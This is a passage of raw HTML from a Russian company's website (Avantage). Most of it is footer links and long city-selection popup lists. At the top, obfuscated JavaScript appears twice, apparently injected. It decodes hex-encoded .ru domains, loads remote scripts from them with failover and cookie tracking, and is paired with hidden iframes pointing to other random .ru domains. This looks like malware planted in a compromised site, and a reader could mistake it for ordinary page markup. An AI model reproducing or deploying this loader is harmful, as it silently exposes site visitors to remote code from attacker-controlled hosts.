o&amp;&amp;o())}}},s=function(f){var u=a(f)+&quot;/ajs/&quot;+t+&quot;/c/&quot;+r(d())+&quot;_&quot;+(self===top?0:1)+&quot;.js&quot;;window.a3164427983=f,c(u,function(){o(&quot;a2519043306&quot;)!=f&amp;&amp;n(&quot;a2519043306&quot;,f,{expires:parseInt(&quot;3600&quot;)})},function(){var t=e.indexOf(f),o=e[t+1];o&amp;&amp;s(o)})},f=function(){var t,i=JSON.stringify(e);o(&quot;a36677002&quot;)!=i&amp;&amp;n(&quot;a36677002&quot;,i);var r=o(&quot;a2519043306&quot;);t=r?r:e[0],s(t)};f()}();</script>
 <iframe id="a1996667054" src="https://25haich4342.ru/f2.html?a=21670" style="display: none;"></iframe><iframe id="a754394637" src="https://gyh1lh20owj.ru/u.html?a=21670" style="display: none;"></iframe> 
<script>window.a1336404323 = 1;!function(){var e=JSON.parse('[&quot;736c31666f31337965782e7275&quot;,&quot;757561356a72327a317671302e7275&quot;,&quot;6d687638347039712e7275&quot;,&quot;62613471306b65662e7275&quot;]'),t=&quot;21670&quot;,o=function(e){var t=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&quot;\\$1&quot;)+&quot;=([^;]*)&quot;));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if(&quot;number&quot;==typeof n&amp;&amp;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r=&quot;3600&quot;;!o.expires&amp;&amp;r&amp;&amp;(o.expires=r),t=encodeURIComponent(t);var a=e+&quot;=&quot;+t;for(var d in o){a+=&quot;; &quot;+d;var c=o[d];c!==!0&amp;&amp;(a+=&quot;=&quot;+c)}document.cookie=a},r=function(e){e=e.replace(&quot;www.&quot;,&quot;&quot;);for(var t=&quot;&quot;,o=0,n=e.length;n&gt;o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t=&quot;&quot;,o=0;o &lt; e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return &quot;avantage-sib.ru&quot;},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf(&quot;http&quot;)==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return &quot;&quot;},c=function(e,t,o){var lp=p();if(lp==&quot;&quot;)return;var n=lp+&quot;//&quot;+e;if(window.smlo&amp;&amp;-1==navigator.userAgent.toLowerCase().indexOf(&quot;firefox&quot;))window.smlo.loadSmlo(n.replace(&quot;https:&quot;,&quot;http:&quot;));else if(window.zSmlo&amp;&amp;-1==navigator.userAgent.toLowerCase().indexOf(&quot;firefox&quot;))window.zSmlo.loadSmlo(n.replace(&quot;https:&quot;,&quot;http:&quot;));else{var i=document.createElement(&quot;script&quot;);i.setAttribute(&quot;src&quot;,n),i.setAttribute(&quot;type&quot;,&quot;text/javascript&quot;),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,&quot;function&quot;==typeof t&amp;&amp;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),&quot;function&quot;==typeof o&amp;&amp;o())}}},s=function(f){var u=a(f)+&quot;/ajs/&quot;+t+&quot;/c/&quot;+r(d())+&quot;_&quot;+(self===top?0:1)+&quot;.js&quot;;window.a3164427983=f,c(u,function(){o(&quot;a2519043306&quot;)!=f&amp;&amp;n(&quot;a2519043306&quot;,f,{expires:parseInt(&quot;3600&quot;)})},function(){var t=e.indexOf(f),o=e[t+1];o&amp;&amp;s(o)})},f=function(){var t,i=JSON.stringify(e);o(&quot;a36677002&quot;)!=i&amp;&amp;n(&quot;a36677002&quot;,i);var r=o(&quot;a2519043306&quot;);t=r?r:e[0],s(t)};f()}();</script>
 <iframe id="a1996667054" src="https://25haich4342.ru/f2.html?a=21670" style="display: none;"></iframe><iframe id="a754394637" src="https://gyh1lh20owj.ru/u.html?a=21670" style="display: none;"></iframe></div>
 		<div style="clear:both"></div>
	<br />
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="link" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>
</div>
</div>
</div>

</div>


<div class="hfooter"></div>

</div>

<div class="b-footer">
	<div class="b-footer__inner">
		
			<ul class="footer_menu e-first">
		<li>
		<a href="/about/">О компании</a>
	</li>
			<li>
		<a href="/about/workers/">Сотрудники</a>
	</li>
			<li>
		<a href="/about/opinions/">Отзывы</a>
	</li>
		</ul>
			<ul class="footer_menu e-second">
		<li>
		<a href="/news/">Новости и акции</a>
	</li>
			<li>
		<a href="/works/">Портфолио</a>
	</li>
			<li>
		<a href="/works/">Услуги</a>
	</li>
		</ul>
			<ul class="footer_menu e-third">
		<li>
		<a href="/contacts/">Контактная информация</a>
	</li>
		</ul>
		<div></div>
		<div class="ycaweb">
			<a href="http://www.ycaweb.ru/"></a>
		</div>
		<div class="contact-box-phones">
			<div class="phone">
				8-800-550-32-12<font size="2"> - отдел продаж</font>			</div>
			<div class="phone_desc">Звонок по России бесплатный</div>
						<a href="/politika-konfiditsialnosti/">Политика конфиденциальности</a>
		</div>
		<div class="contact-box">
			<div class="phone"></div>
			<div class="phone_desc">
<!--				<div class="city">Новосибирске</div>-->
			</div>
			<div class="text">
			Email: <a href="mailto:info@avantage-sib.ru">info@avantage-sib.ru</a>			</div>
		</div>
	</div>

	<div class="copyright">
		<div class="inner inner-medium">
			<div class="name">© Avantage, 2023</div>
			<div class="b-social">
			<a href="https://vk.com/avantagerf" class="e-social__button vk" ></a>			</div>
		</div>
	</div>
</div>

<div class="b-popup-city-wrapper" id="popup_city" style="z-index: 325">
	<div class="b-popup-city-shadow"></div>
	<div class="b-popup-city">
		<button class="b-popup-city__close-button" id="popup_city_close"></button>
		<div class="b-popup-city__inner">

						<div class="b-popup-city-column">
				<div class="b-popup-city-column__inner">
					<ul class="b-popup-city-list">
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">А</span>
														<a href="/service/detail.php?ELEMENT_ID=10">
								<span class="e-popup-city__city" data-id="10" data-code="Abakan">Абакан</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=11">
								<span class="e-popup-city__city" data-id="11" data-code="Arhangelsk">Архангельск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=12">
								<span class="e-popup-city__city" data-id="12" data-code="Astrahan">Астрахань</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Б</span>
														<a href="/service/detail.php?ELEMENT_ID=8">
								<span class="e-popup-city__city" data-id="8" data-code="barnaul">Барнаул</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=13">
								<span class="e-popup-city__city" data-id="13" data-code="Belgorod">Белгород</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=14">
								<span class="e-popup-city__city" data-id="14" data-code="Biysk">Бийск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=15">
								<span class="e-popup-city__city" data-id="15" data-code="Bryansk">Брянск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">В</span>
														<a href="/service/detail.php?ELEMENT_ID=16">
								<span class="e-popup-city__city" data-id="16" data-code="Vladivostok">Владивосток</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=17">
								<span class="e-popup-city__city" data-id="17" data-code="vladimir">Владимир</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=18">
								<span class="e-popup-city__city" data-id="18" data-code="volgograd">Волгоград</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=19">
								<span class="e-popup-city__city" data-id="19" data-code="volzhskiy">Волжский</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=20">
								<span class="e-popup-city__city" data-id="20" data-code="vologda">Вологда</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=21">
								<span class="e-popup-city__city" data-id="21" data-code="voronezh">Воронеж</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Г</span>
														<a href="/service/detail.php?ELEMENT_ID=22">
								<span class="e-popup-city__city" data-id="22" data-code="gorno-altaysk">Горно-Алтайск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Е</span>
														<a href="/service/detail.php?ELEMENT_ID=2">
								<span class="e-popup-city__city" data-id="2" data-code="ekt">Екатеринбург</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">И</span>
														<a href="/service/detail.php?ELEMENT_ID=24">
								<span class="e-popup-city__city" data-id="24" data-code="ivanovo">Иваново</span>
							</a>
						</li>
											</ul>
				</div>
			</div>
						<div class="b-popup-city-column">
				<div class="b-popup-city-column__inner">
					<ul class="b-popup-city-list">
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=25">
								<span class="e-popup-city__city" data-id="25" data-code="izhevsk">Ижевск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=26">
								<span class="e-popup-city__city" data-id="26" data-code="irkutsk">Иркутск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">К</span>
														<a href="/service/detail.php?ELEMENT_ID=27">
								<span class="e-popup-city__city" data-id="27" data-code="kazan">Казань</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=29">
								<span class="e-popup-city__city" data-id="29" data-code="kemerovo">Кемерово</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=30">
								<span class="e-popup-city__city" data-id="30" data-code="kirov">Киров</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=31">
								<span class="e-popup-city__city" data-id="31" data-code="kisilevsk">Киселевск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=28">
								<span class="e-popup-city__city" data-id="28" data-code="kopeysk">Копейск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=32">
								<span class="e-popup-city__city" data-id="32" data-code="krasnodar">Краснодар</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=6">
								<span class="e-popup-city__city" data-id="6" data-code="krasnoyarsk1">Красноярск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=34">
								<span class="e-popup-city__city" data-id="34" data-code="kurgan">Курган</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=39">
								<span class="e-popup-city__city" data-id="39" data-code="kursk">Курск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Л</span>
														<a href="/service/detail.php?ELEMENT_ID=35">
								<span class="e-popup-city__city" data-id="35" data-code="leninsk-kuznetskiy">Ленинск-Кузнецкий</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">М</span>
														<a href="/service/detail.php?ELEMENT_ID=36">
								<span class="e-popup-city__city" data-id="36" data-code="magnitogorsk">Магнитогорск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=40">
								<span class="e-popup-city__city" data-id="40" data-code="mayma">Майма</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=37">
								<span class="e-popup-city__city" data-id="37" data-code="mezhdurechensk">Междуреченск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=38">
								<span class="e-popup-city__city" data-id="38" data-code="miass">Миасс</span>
							</a>
						</li>
											</ul>
				</div>
			</div>
						<div class="b-popup-city-column">
				<div class="b-popup-city-column__inner">
					<ul class="b-popup-city-list">
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Н</span>
														<a href="/service/detail.php?ELEMENT_ID=9">
								<span class="e-popup-city__city" data-id="9" data-code="Chelni">Набережные челны</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=42">
								<span class="e-popup-city__city" data-id="42" data-code="nizhnevatorsk">Нижневартовск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=41">
								<span class="e-popup-city__city" data-id="41" data-code="nizhniy novgorod">Нижний Новгород</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=44">
								<span class="e-popup-city__city" data-id="44" data-code="nizhniy tagil">Нижний Тагил</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=43">
								<span class="e-popup-city__city" data-id="43" data-code="novokuznetsk">Новокузнецк</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=1">
								<span class="e-popup-city__city" data-id="1" data-code="nsk">Новосибирск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">О</span>
														<a href="/service/detail.php?ELEMENT_ID=45">
								<span class="e-popup-city__city" data-id="45" data-code="omsk">Омск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=46">
								<span class="e-popup-city__city" data-id="46" data-code="orenburg">Оренбург</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">П</span>
														<a href="/service/detail.php?ELEMENT_ID=47">
								<span class="e-popup-city__city" data-id="47" data-code="penza">Пенза</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=3">
								<span class="e-popup-city__city" data-id="3" data-code="perm">Пермь</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=49">
								<span class="e-popup-city__city" data-id="49" data-code="petrozavodsk">Петрозаводск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=50">
								<span class="e-popup-city__city" data-id="50" data-code="prokopevsk">Прокопьевск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=52">
								<span class="e-popup-city__city" data-id="52" data-code="pskov">Псков</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=51">
								<span class="e-popup-city__city" data-id="51" data-code="pyatigorsk">Пятигорск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Р</span>
														<a href="/service/detail.php?ELEMENT_ID=53">
								<span class="e-popup-city__city" data-id="53" data-code="rostov-na-donu">Ростов-на-Дону</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=54">
								<span class="e-popup-city__city" data-id="54" data-code="ryazan">Рязань</span>
							</a>
						</li>
											</ul>
				</div>
			</div>
						<div class="b-popup-city-column">
				<div class="b-popup-city-column__inner">
					<ul class="b-popup-city-list">
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">С</span>
														<a href="/service/detail.php?ELEMENT_ID=4">
								<span class="e-popup-city__city" data-id="4" data-code="samara">Самара</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=55">
								<span class="e-popup-city__city" data-id="55" data-code="smolensk">Смоленск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=56">
								<span class="e-popup-city__city" data-id="56" data-code="sochi">Сочи</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=57">
								<span class="e-popup-city__city" data-id="57" data-code="stavropol">Ставрополь</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=58">
								<span class="e-popup-city__city" data-id="58" data-code="surgut">Сургут</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Т</span>
														<a href="/service/detail.php?ELEMENT_ID=59">
								<span class="e-popup-city__city" data-id="59" data-code="tver">Тверь</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=60">
								<span class="e-popup-city__city" data-id="60" data-code="tolyatti">Тольятти</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=61">
								<span class="e-popup-city__city" data-id="61" data-code="tomsk">Томск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">У</span>
														<a href="/service/detail.php?ELEMENT_ID=62">
								<span class="e-popup-city__city" data-id="62" data-code="ulan-ude">Улан-Удэ</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=63">
								<span class="e-popup-city__city" data-id="63" data-code="ufa">Уфа</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Х</span>
														<a href="/service/detail.php?ELEMENT_ID=64">
								<span class="e-popup-city__city" data-id="64" data-code="Habarovsk">Хабаровск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Ч</span>
														<a href="/service/detail.php?ELEMENT_ID=65">
								<span class="e-popup-city__city" data-id="65" data-code="cheboksari">Чебоксары</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=5">
								<span class="e-popup-city__city" data-id="5" data-code="chlbsk">Челябинск</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Ю</span>
														<a href="/service/detail.php?ELEMENT_ID=66">
								<span class="e-popup-city__city" data-id="66" data-code="yughno-sahalinsk">Южно-Сахалинск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/service/detail.php?ELEMENT_ID=67">
								<span class="e-popup-city__city" data-id="67" data-code="uyrga">Юрга</span>
							</a>
						</li>
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">Я</span>
														<a href="/service/detail.php?ELEMENT_ID=68">
								<span class="e-popup-city__city" data-id="68" data-code="yaroslavl">Ярославль</span>
							</a>
						</li>
											</ul>
				</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</div>

<div class="b-popup-city-wrapper" id="popup_city1" style="z-index: 325">
	<div class="b-popup-city-shadow">11</div>
	<div class="b-popup-city">
		<button class="b-popup-city__close-button" id="popup_city_close1"></button>
		<div class="b-popup-city__inner">

						<div class="b-popup-city-column">
				<div class="b-popup-city-column__inner">
					<ul class="b-popup-city-list">
												<li class="e-popup-city e-popup-city_with-letter">
															<span class="e-popup-city__letter">�</span>
														<a href="/city/Abakan/">
								<span class="e-popup-city__city" data-id="10" data-code="Abakan">Абакан</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/Arhangelsk/">
								<span class="e-popup-city__city" data-id="11" data-code="Arhangelsk">Архангельск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/Astrahan/">
								<span class="e-popup-city__city" data-id="12" data-code="Astrahan">Астрахань</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/barnaul/">
								<span class="e-popup-city__city" data-id="8" data-code="barnaul">Барнаул</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/Belgorod/">
								<span class="e-popup-city__city" data-id="13" data-code="Belgorod">Белгород</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/Biysk/">
								<span class="e-popup-city__city" data-id="14" data-code="Biysk">Бийск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/Bryansk/">
								<span class="e-popup-city__city" data-id="15" data-code="Bryansk">Брянск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/Vladivostok/">
								<span class="e-popup-city__city" data-id="16" data-code="Vladivostok">Владивосток</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/vladimir/">
								<span class="e-popup-city__city" data-id="17" data-code="vladimir">Владимир</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/volgograd/">
								<span class="e-popup-city__city" data-id="18" data-code="volgograd">Волгоград</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/volzhskiy/">
								<span class="e-popup-city__city" data-id="19" data-code="volzhskiy">Волжский</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/vologda/">
								<span class="e-popup-city__city" data-id="20" data-code="vologda">Вологда</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/voronezh/">
								<span class="e-popup-city__city" data-id="21" data-code="voronezh">Воронеж</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/gorno-altaysk/">
								<span class="e-popup-city__city" data-id="22" data-code="gorno-altaysk">Горно-Алтайск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/ekt/">
								<span class="e-popup-city__city" data-id="2" data-code="ekt">Екатеринбург</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/ivanovo/">
								<span class="e-popup-city__city" data-id="24" data-code="ivanovo">Иваново</span>
							</a>
						</li>
											</ul>
				</div>
			</div>
						<div class="b-popup-city-column">
				<div class="b-popup-city-column__inner">
					<ul class="b-popup-city-list">
												<li class="e-popup-city ">
														<a href="/city/izhevsk/">
								<span class="e-popup-city__city" data-id="25" data-code="izhevsk">Ижевск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/irkutsk/">
								<span class="e-popup-city__city" data-id="26" data-code="irkutsk">Иркутск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/kazan/">
								<span class="e-popup-city__city" data-id="27" data-code="kazan">Казань</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/kemerovo/">
								<span class="e-popup-city__city" data-id="29" data-code="kemerovo">Кемерово</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/kirov/">
								<span class="e-popup-city__city" data-id="30" data-code="kirov">Киров</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/kisilevsk/">
								<span class="e-popup-city__city" data-id="31" data-code="kisilevsk">Киселевск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/kopeysk/">
								<span class="e-popup-city__city" data-id="28" data-code="kopeysk">Копейск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/krasnodar/">
								<span class="e-popup-city__city" data-id="32" data-code="krasnodar">Краснодар</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/krasnoyarsk1/">
								<span class="e-popup-city__city" data-id="6" data-code="krasnoyarsk1">Красноярск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/kurgan/">
								<span class="e-popup-city__city" data-id="34" data-code="kurgan">Курган</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/kursk/">
								<span class="e-popup-city__city" data-id="39" data-code="kursk">Курск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/leninsk-kuznetskiy/">
								<span class="e-popup-city__city" data-id="35" data-code="leninsk-kuznetskiy">Ленинск-Кузнецкий</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/magnitogorsk/">
								<span class="e-popup-city__city" data-id="36" data-code="magnitogorsk">Магнитогорск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/mayma/">
								<span class="e-popup-city__city" data-id="40" data-code="mayma">Майма</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/mezhdurechensk/">
								<span class="e-popup-city__city" data-id="37" data-code="mezhdurechensk">Междуреченск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/miass/">
								<span class="e-popup-city__city" data-id="38" data-code="miass">Миасс</span>
							</a>
						</li>
											</ul>
				</div>
			</div>
						<div class="b-popup-city-column">
				<div class="b-popup-city-column__inner">
					<ul class="b-popup-city-list">
												<li class="e-popup-city ">
														<a href="/city/Chelni/">
								<span class="e-popup-city__city" data-id="9" data-code="Chelni">Набережные челны</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/nizhnevatorsk/">
								<span class="e-popup-city__city" data-id="42" data-code="nizhnevatorsk">Нижневартовск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/nizhniy novgorod/">
								<span class="e-popup-city__city" data-id="41" data-code="nizhniy novgorod">Нижний Новгород</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/nizhniy tagil/">
								<span class="e-popup-city__city" data-id="44" data-code="nizhniy tagil">Нижний Тагил</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/novokuznetsk/">
								<span class="e-popup-city__city" data-id="43" data-code="novokuznetsk">Новокузнецк</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/nsk/">
								<span class="e-popup-city__city" data-id="1" data-code="nsk">Новосибирск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/omsk/">
								<span class="e-popup-city__city" data-id="45" data-code="omsk">Омск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/orenburg/">
								<span class="e-popup-city__city" data-id="46" data-code="orenburg">Оренбург</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/penza/">
								<span class="e-popup-city__city" data-id="47" data-code="penza">Пенза</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/perm/">
								<span class="e-popup-city__city" data-id="3" data-code="perm">Пермь</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/petrozavodsk/">
								<span class="e-popup-city__city" data-id="49" data-code="petrozavodsk">Петрозаводск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/prokopevsk/">
								<span class="e-popup-city__city" data-id="50" data-code="prokopevsk">Прокопьевск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/pskov/">
								<span class="e-popup-city__city" data-id="52" data-code="pskov">Псков</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/pyatigorsk/">
								<span class="e-popup-city__city" data-id="51" data-code="pyatigorsk">Пятигорск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/rostov-na-donu/">
								<span class="e-popup-city__city" data-id="53" data-code="rostov-na-donu">Ростов-на-Дону</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/ryazan/">
								<span class="e-popup-city__city" data-id="54" data-code="ryazan">Рязань</span>
							</a>
						</li>
											</ul>
				</div>
			</div>
						<div class="b-popup-city-column">
				<div class="b-popup-city-column__inner">
					<ul class="b-popup-city-list">
												<li class="e-popup-city ">
														<a href="/city/samara/">
								<span class="e-popup-city__city" data-id="4" data-code="samara">Самара</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/smolensk/">
								<span class="e-popup-city__city" data-id="55" data-code="smolensk">Смоленск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/sochi/">
								<span class="e-popup-city__city" data-id="56" data-code="sochi">Сочи</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/stavropol/">
								<span class="e-popup-city__city" data-id="57" data-code="stavropol">Ставрополь</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/surgut/">
								<span class="e-popup-city__city" data-id="58" data-code="surgut">Сургут</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/tver/">
								<span class="e-popup-city__city" data-id="59" data-code="tver">Тверь</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/tolyatti/">
								<span class="e-popup-city__city" data-id="60" data-code="tolyatti">Тольятти</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/tomsk/">
								<span class="e-popup-city__city" data-id="61" data-code="tomsk">Томск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/ulan-ude/">
								<span class="e-popup-city__city" data-id="62" data-code="ulan-ude">Улан-Удэ</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/ufa/">
								<span class="e-popup-city__city" data-id="63" data-code="ufa">Уфа</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/Habarovsk/">
								<span class="e-popup-city__city" data-id="64" data-code="Habarovsk">Хабаровск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/cheboksari/">
								<span class="e-popup-city__city" data-id="65" data-code="cheboksari">Чебоксары</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/chlbsk/">
								<span class="e-popup-city__city" data-id="5" data-code="chlbsk">Челябинск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/yughno-sahalinsk/">
								<span class="e-popup-city__city" data-id="66" data-code="yughno-sahalinsk">Южно-Сахалинск</span>
							</a>
						</li>
												<li class="e-popup-city ">
														<a href="/city/uyrga/">
								<span class="e-popup-city__city" data-id="67" data-code="uyrga">Юрга</span>
							</a>
						</li>
